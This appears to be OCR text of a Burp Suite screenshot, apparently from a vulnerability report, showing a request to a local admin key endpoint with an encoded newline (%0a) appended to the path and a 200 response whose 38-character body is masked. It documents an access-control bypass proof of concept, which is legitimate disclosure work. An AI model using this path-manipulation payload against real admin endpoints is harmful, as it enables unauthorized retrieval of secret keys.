 Request
Pretty Raw Hex \n
1 GET /api/admin/key/%0a HTTP/1.1
2 Host: lokalhost:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 38
10 Date: Sat, 06 May 2023 07:22:10 GMT
11 Connection: close
12
13 XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX